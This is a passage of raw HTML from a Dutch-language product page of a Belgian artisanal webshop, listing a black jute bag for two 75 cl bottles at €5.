                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/126-geschenkverpakkingen-bieren">
            
                            <span class="menu-title">Geschenkverpakkingen bieren</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/118-openfles">
            
                            <span class="menu-title">Openfles</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/125-bieren-glazen">
            
                            <span class="menu-title">Bieren glazen</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/178-zonder-alcohol">
            
                            <span class="menu-title">Zonder alcohol</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/42-liqueuren-aperitief">
            
                            <span class="menu-title">Liqueuren &amp; aperitief</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/38-wijn-mousserende-wijn">
            
                            <span class="menu-title">Wijn &amp; mousserende wijn</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/123-mousserende-wijn">
            
                            <span class="menu-title">Mousserende wijn</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/122-wijn">
            
                            <span class="menu-title">Wijn</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/39-rum-whisky">
            
                            <span class="menu-title">Rhum &amp; Whisky</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/135-rum">
            
                            <span class="menu-title">Rhum</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/137-whisky-">
            
                            <span class="menu-title">Whisky</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/146-gin">
            
                            <span class="menu-title">Gin</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/43-warme-dranken">
            
                            <span class="menu-title">Warme dranken</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/112-koffie-cacao">
            
                            <span class="menu-title">Koffie &amp; cacao</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/109-thee">
            
                            <span class="menu-title">Thee</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/44-sap-en-soda">
            
                            <span class="menu-title">Sap &amp; soda</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/179-zonder-alcohol">
            
                            <span class="menu-title">Zonder alcohol</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/40-siroop">
            
                            <span class="menu-title">Siroop</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/116-glazen">
            
                            <span class="menu-title">Glazen</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/118-openfles">
            
                            <span class="menu-title">Openfles</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/102-emballage-bouteilles">
            
                            <span class="menu-title">Geschenkdoos</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/81-bio" target="_self">
                    
                    <span class="menu-title">Bio</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/88-aromatherapie">
            
                            <span class="menu-title">Aromathérapie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/140-alcohol">
            
                            <span class="menu-title">Alcohol</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/89-koffie-thee-sap">
            
                            <span class="menu-title">Koffie, thee, sap</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/86-chocolade">
            
                            <span class="menu-title">Chocolade</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/90-voedingssupplementen">
            
                            <span class="menu-title">Voedingssupplementen</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/84-cosmetica">
            
                            <span class="menu-title">Cosmetica</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/97-gemmotherapie">
            
                            <span class="menu-title">Gemmothérapie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/141-hygiene">
            
                            <span class="menu-title">Hygiëne</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/24-groene-schoonmaakproducten">
            
                            <span class="menu-title">Groene schoonmaakproducten</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/120-zout">
            
                            <span class="menu-title">Zout</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/87-suiker-">
            
                            <span class="menu-title">Suiker </span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/76-welzijn" target="_self">
                    
                    <span class="menu-title">Welzijn</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/36-voedingssupplement">
            
                            <span class="menu-title">Voedingssupplement</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/82-air-freshener-home">
            
                            <span class="menu-title">Air freshener home</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/97-gemmotherapie">
            
                            <span class="menu-title">Gemmotherapie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/24-groene-schoonmaakproducten">
            
                            <span class="menu-title">Groene schoonmaakproducten</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/60-badzout">
            
                            <span class="menu-title">Badzout</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/127-zero-waste" target="_self">
                    
                    <span class="menu-title">Zero waste</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/130-keuken">
            
                            <span class="menu-title">Keuken</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/132-onderhoud">
            
                            <span class="menu-title">Onderhoud</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/157-drinfles">
            
                            <span class="menu-title">Drinkfles</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/57-hygiene">
            
                            <span class="menu-title">Hygïene</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/133-zakken-en-tasjes">
            
                            <span class="menu-title">Zakken en tasjes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/154-herbruikbare-schriftomslag-">
            
                            <span class="menu-title">Herbruikbare schriftomslag</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/21-cosmetica" target="_self">
                    
                    <span class="menu-title">Cosmetica</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/57-hygiene">
            
                            <span class="menu-title">Hygiène</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/56-schoonheidsverzorging">
            
                            <span class="menu-title">Schoonheidsverzorging</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/106-reinigingsverzorging">
            
                            <span class="menu-title">Reinigingsverzorging</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/103-lichaamsverzorging">
            
                            <span class="menu-title">Lichaamsverzorging</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/104-handen-verzorging">
            
                            <span class="menu-title">Handen verzorging</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/105-gezichtverzorging">
            
                            <span class="menu-title">Gezichtverzorging</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/58-verzorging-voor-mannen">
            
                            <span class="menu-title">Verzorging voor mannen</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/33-baby-en-kind" target="_self">
                    
                    <span class="menu-title">Baby en kind</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/91-accessoire">
            
                            <span class="menu-title">Accessoires</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/92-hygiene">
            
                            <span class="menu-title">Hygïena</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/142-speelgoed">
            
                            <span class="menu-title">Speelgoed</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/166-papierwaren-en-boeken">
            
                            <span class="menu-title">Boeken en papierwaren</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/177-textiel">
            
                            <span class="menu-title">Textiel</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li>    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.panierdeloise.be/nl/149-outlet" target="_self">
                            
                            <span class="menu-title">Outlet</span>
                                                        </a>
    </li>
</ul></div>
            </nav>
            <script type="text/javascript">
            // <![CDATA[				
                            // var type="horizontal";
                            // checkActiveLink();
                            // checkTarget();
                            list_menu_tmp.id = '9184166521380958';
                            list_menu_tmp.type = 'horizontal';
            // ]]>
            
                                						
                                    // offCanvas();
                                    // var show_cavas = 1;
                                    // console.log('testaaa');
                                    // console.log(show_cavas);
                                    list_menu_tmp.show_cavas =1;

                    
                                        
                    list_menu_tmp.list_tab = list_tab;
                    list_menu.push(list_menu_tmp);
                    list_menu_tmp = {};	
                    list_tab = {};
                    
            </script>
    
	</div>

    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
    </div>
          </div>
  
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
              <div class="container">
                
            <nav data-depth="4" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://www.panierdeloise.be/nl/">
            <span itemprop="name">Home</span>
          </a>
          <meta itemprop="position" content="1">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://www.panierdeloise.be/nl/74-belgische_geschenk">
            <span itemprop="name">Cadeau</span>
          </a>
          <meta itemprop="position" content="2">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://www.panierdeloise.be/nl/94-mand-en-box-gepersonaliseerde-geschenk">
            <span itemprop="name">Mand en box : gepersonaliseerde geschenk</span>
          </a>
          <meta itemprop="position" content="3">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://www.panierdeloise.be/nl/mand-en-box-gepersonaliseerde-geschenk/703-jute-zak-voor-2-flessen-75-cl.html">
            <span itemprop="name">Jute zak voor 2 flessen 75 cl</span>
          </a>
          <meta itemprop="position" content="4">
        </li>
      
      </ol>
</nav>
          
          <div class="row">
            

            
  <div id="content-wrapper" class="col-lg-12 col-xs-12">
    
    

      
<section id="main" class="product-detail product-image-thumbs-bottom product-image-thumbs product-thumbs-bottom" itemscope itemtype="https://schema.org/Product">
  <meta itemprop="url" content="https://www.panierdeloise.be/nl/mand-en-box-gepersonaliseerde-geschenk/703-jute-zak-voor-2-flessen-75-cl.html"><div class="row"><div class="col-form_id-form_9367402777406408 col-md-6 col-lg-6 col-xl-6">

  <section class="page-content" id="content" data-templateview="bottom" data-numberimage="4" data-numberimage1200="4" data-numberimage992="4" data-numberimage768="3" data-numberimage576="3" data-numberimage480="2" data-numberimage360="2" data-templatemodal="1" data-templatezoomtype="in" data-zoomposition="right" data-zoomwindowwidth="400" data-zoomwindowheight="400">
    
      <div class="images-container">
        

          
            <div class="product-cover">
              
                <ul class="product-flags">
                                  </ul>
              
              <img id="zoom_product" data-type-zoom="" class="js-qv-product-cover img-fluid" src="https://www.panierdeloise.be/848-large_default/jute-zak-voor-2-flessen-75-cl.jpg" alt="" title="" itemprop="image">
              <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
                <i class="material-icons zoom-in">&#xE8FF;</i>
              </div>
            </div>
          

          
            <div id="thumb-gallery" class="product-thumb-images">
                              <div class="thumb-container  active ">
                  <a href="javascript:void(0)" data-image="https://www.panierdeloise.be/848-large_default/jute-zak-voor-2-flessen-75-cl.jpg" data-zoom-image="https://www.panierdeloise.be/848-large_default/jute-zak-voor-2-flessen-75-cl.jpg"> 
                    <img
                      class="thumb js-thumb  selected "
                      data-image-medium-src="https://www.panierdeloise.be/848-medium_default/jute-zak-voor-2-flessen-75-cl.jpg"
                      data-image-large-src="https://www.panierdeloise.be/848-large_default/jute-zak-voor-2-flessen-75-cl.jpg"
                      src="https://www.panierdeloise.be/848-home_default/jute-zak-voor-2-flessen-75-cl.jpg"
                      alt=""
                      title=""
                      itemprop="image"
                    >
                  </a>
                </div>
                          </div>
            
                      

        
        
      </div>
    
  </section>



  <div class="modal fade js-product-images-modal leo-product-modal" id="product-modal" data-thumbnails=".product-images-703">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="1000" src="https://www.panierdeloise.be/848-large_default/jute-zak-voor-2-flessen-75-cl.jpg" alt="" title="" itemprop="image">
          <figcaption class="image-caption">
            
              <div id="product-description-short" itemprop="description"></div>
            
          </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails text-sm-center">
          
            <div class="product-images product-images-703">
                              <div class="thumb-container">
                  <img data-image-large-src="https://www.panierdeloise.be/848-large_default/jute-zak-voor-2-flessen-75-cl.jpg" class="thumb img-fluid js-modal-thumb selected " src="https://www.panierdeloise.be/848-medium_default/jute-zak-voor-2-flessen-75-cl.jpg" alt="" title="" width="400" itemprop="image">
                </div>
               
            </div>
            
        </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
                            </div><div class="col-form_id-form_15874367062488778 col-md-6 col-lg-6 col-xl-6">

	
		<h1 class="h1 product-detail-name" itemprop="name">Jute zak voor 2 flessen 75 cl</h1>
	


	<div class="product-additional-info"> 
  

      <div class="social-sharing">
      <span>Delen</span>
      <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.panierdeloise.be%2Fnl%2Fmand-en-box-gepersonaliseerde-geschenk%2F703-jute-zak-voor-2-flessen-75-cl.html" class="text-hide" title="Delen" target="_blank">Delen</a></li>
                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=Jute+zak+voor+2+flessen+75+cl https%3A%2F%2Fwww.panierdeloise.be%2Fnl%2Fmand-en-box-gepersonaliseerde-geschenk%2F703-jute-zak-voor-2-flessen-75-cl.html" class="text-hide" title="Tweet" target="_blank">Tweet</a></li>
                  <li class="pinterest icon-gray"><a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Fwww.panierdeloise.be%2F848%2Fjute-zak-voor-2-flessen-75-cl.jpg&amp;url=https%3A%2F%2Fwww.panierdeloise.be%2Fnl%2Fmand-en-box-gepersonaliseerde-geschenk%2F703-jute-zak-voor-2-flessen-75-cl.html" class="text-hide" title="Pinterest" target="_blank">Pinterest</a></li>
              </ul>
    </div>
  
<div id="ts_product_widget">
</div>
<script type="text/javascript" src="//widgets.trustedshops.com/reviews/tsSticker/tsProductStickerSummary.js"></script>
<script type="text/javascript">
    var summaryBadge = new productStickerSummary();
    summaryBadge.showSummary({
    'tsId': 'X5DA882A7306391D44C22EFF4D6A6E75B',
    'sku': ['Panier d&#039;Eloïse'],
    'element': '#ts_product_widget',
    'starColor' : '#ff5333',
    'starSize' : '14px',
    'fontSize' : '12px',
            'showRating' : 'true',
        'scrollToReviews' : 'false',
            'enablePlaceholder': 'true'
    });
</script>

</div>

	<div id="leo_product_reviews_block_extra" class="no-print" >
		
		<ul class="reviews_advices">
										<li class="">
					<a class="open-review-form" href="javascript:void(0)" data-id-product="703" data-is-logged="" data-product-link="https://www.panierdeloise.be/nl/mand-en-box-gepersonaliseerde-geschenk/703-jute-zak-voor-2-flessen-75-cl.html">
						<i class="material-icons">&#xE150;</i>
						Write a review
					</a>
				</li>
					</ul>
	</div>



	  <div class="product-prices">
    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <span itemprop="price" content="5">€ 5,00</span>

          

          

          
        </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              Inclusief belasting
                    
              
                        </div>
  </div>

<div class="leo-more-cdown" data-idproduct="703"></div>

  <div id="product-description-short-703" class="description-short" itemprop="description"></div>

<div class="product-actions">
  
    <form action="https://www.panierdeloise.be/nl/winkelmandje" method="post" id="add-to-cart-or-refresh">
      <input type="hidden" name="token" value="33441f8cd6b26f701baf14e9d410dceb">
      <input type="hidden" name="id_product" value="703" id="product_page_product_id">
      <input type="hidden" name="id_customization" value="0" id="product_customization_id">

      
        <div class="product-variants">
  </div>
      

      
              

      
        <section class="product-discounts">
  </section>
      

      
        <div class="product-add-to-cart">
      <span class="control-label">Aantal</span>

    
      <div class="product-quantity clearfix">
        <div class="qty clearfix">
          <input
            type="number"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            aria-label="Aantal"
          >
        </div>

        
        
          <span id="product-availability">
                                          <i class="material-icons rtl-no-flip product-available">&#xE5CA;</i>
                            Op voorraad
                      </span>
        
        
        
          <p class="product-minimal-quantity">
                      </p>
        

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <i class="material-icons shopping-cart">&#xE547;</i>
            In winkelwagen
          </button>

          <div class="leo-compare-wishlist-button">
            <div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="703" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>
            
          </div>
		
        </div>
      </div>
    

  </div>
      

      
        <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Vernieuwen">
      
    </form>
  
</div>

  <div class="blockreassurance_product">
            <div>
            <span class="item-product">
                                                        <img src="/modules/blockreassurance/views/img/img_perso/reinsurance-5-1.jpg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#000000;">100% veilige betaling</p>
                    </div>
            <div>
            <span class="item-product">
                                                        <img src="/modules/blockreassurance/views/img/img_perso/reinsurance-1-1.jpg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#000000;">Verkoop punten van ambachtelijke producten</p>
                    </div>
            <div>
            <span class="item-product">
                                                        <img src="/modules/blockreassurance/views/img/img_perso/reinsurance-2-1.jpg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#000000;">Niet tevreden, geld terug !</p>
                    </div>
            <div>
            <span class="item-product">
                                                        <img src="/modules/blockreassurance/views/img/img_perso/reinsurance-3-1.jpg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#000000;">1ste belgische webshop van ambachtelijke en bio producten</p>
                    </div>
        <div class="clearfix"></div>
</div>


                            </div><div class="col-form_id-form_4666379129988496 col-md-12 col-lg-12 col-xl-12">

	<div class="product-tabs tabs">
	  	<ul class="nav nav-tabs" role="tablist">
		    		    	<li class="nav-item">
				   <a
					 class="nav-link active"
					 data-toggle="tab"
					 href="#description"
					 role="tab"
					 aria-controls="description"
					  aria-selected="true">Omschrijving</a>
				</li>
	    			    <li class="nav-item">
				<a
				  class="nav-link"
				  data-toggle="tab"
				  href="#product-details"
				  role="tab"
				  aria-controls="product-details"
				  >Productdetails</a>
			</li>
		    		    			    <li class="nav-item">
				  <a
					class="nav-link"
					data-toggle="tab"
					href="#extra-0"
					role="tab"
					aria-controls="extra-0">Trusted Shops Reviews</a>
				</li>
		    				<li class="nav-item">
	  <a class="nav-link leo-product-show-review-title" data-toggle="tab" href="#leo-product-show-review-content">Reviews</a>
	</li>


	  	</ul>

	  	<div class="tab-content" id="tab-content">
		   	<div class="tab-pane fade in active" id="description" role="tabpanel">
		     	
		       		<div class="product-description"><p>Jute zak voor 2 flessen 75 cl</p>
<p>Kleur : zwart</p>
<p>Inhoud leeg</p>
<p>20 cm X 11 cm X 37 cm</p></div>
		     	
		   	</div>

		   	
		     	<div class="tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;14&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;Panier d&#039;Elo\u00efse&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;94&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;\u20ac\u00a05,00&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2013-12-05 12:41:43&quot;,&quot;date_upd&quot;:&quot;2022-10-29 11:23:26&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;belgische produkten&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;jute-zak-voor-2-flessen-75-cl&quot;,&quot;name&quot;:&quot;Jute zak voor 2 flessen 75 